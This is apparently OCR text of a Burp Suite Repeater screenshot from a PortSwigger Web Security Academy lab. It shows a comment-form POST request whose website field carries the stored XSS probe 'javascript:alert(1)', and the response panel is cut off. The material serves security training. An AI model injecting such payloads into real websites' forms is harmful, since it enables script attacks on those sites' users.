 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequenc
1 × 2 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /post/comment HTTP/2
2 Host:
0abd0029031ce348805e76fb004300dc.web-security-academy.
net
3 Cookie: session=Sl5hmJQzDwbYZRwosA4JmlOIsJttXBGz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 115
10 Origin:
https://0abd0029031ce348805e76fb004300dc.web-security-
academy.net
11 Referer:
https://0abd0029031ce348805e76fb004300dc.web-security-
academy.net/post?postId=10
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=yCIngdXdflswknlCVADXeRfhrV5JDCPx&postId=10&
comment=comentario&name=nombre&email=
prueba%40gmail.com&website=javascript:alert(1)
Response
Pretty Ra
1 HTTP/2 30
2 Location
3 X-Frame-O
4 Content-L
5
6